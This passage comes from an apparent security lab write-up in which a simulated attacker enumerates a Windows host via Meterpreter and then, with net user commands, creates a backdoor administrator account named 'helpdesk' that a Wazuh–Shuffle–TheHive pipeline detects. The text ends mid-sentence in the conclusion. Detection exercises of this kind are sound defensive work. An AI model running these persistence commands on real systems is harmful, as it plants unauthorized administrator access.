
After gaining Meterpreter access, the attacker begins to enumerate the host to better understand the environment and assess their privileges. This involves running several commands to gather critical information:
- net user – Lists all user accounts on the system.
- net localgroup – Displays all local groups available on the machine.
- net localgroup administrators – Reveals which users are part of the local Administrators group.
- whoami /priv – Shows the privileges assigned to the currently logged-in user.
This information gives the attacker a clear view of the system’s users, groups, and their own capabilities within the compromised environment.
Persistence
The attacker implements persistence to ensure continued access to the compromised system, even if the original access vector is discovered and removed. Persistence allows them to re-enter the system at will.
In this case, the attacker creates a new local user named "helpdesk"—a name chosen to blend in with legitimate IT personnel accounts and avoid suspicion. This is a common tactic used to disguise malicious activity.
Using the Meterpreter shell, the attacker runs the following commands:
meterpreter > execute -f cmd.exe -a "/c net user helpdesk password1389 /add"
This creates a new user account called helpdesk with the password password1389.
meterpreter > execute -f cmd.exe -a "/c net localgroup administrators helpdesk /add"
This adds the newly created helpdesk user to the Administrators group, granting it full administrative privileges on the system.
With this persistent backdoor account in place, the attacker can regain access anytime, even after a system reboot or if the initial Meterpreter session is lost.



Immediately after the new user "helpdesk" was created, an alert was triggered in Wazuh based on the custom rule we set up. This alert was sent to Shuffle, which enriched it with VirusTotal, created a case in TheHive, and also triggered an email notification.

The analyst received the alert email on Square X, noticed the suspicious user creation, and quickly kicked into action. They opened the email, saw that a new administrative user was created unexpectedly, and swiftly contained the affected Windows 10 endpoint to prevent further attacker activity.

WORK FLOW :
Now we can see our workflow in Shuffle.
Conclusion
This project showcased a realistic attack and response scenario using tools like Wazuh, TheHive, Shuffle, and VirusTotal. We simulated an attacker gaining access through RDP brute-force, 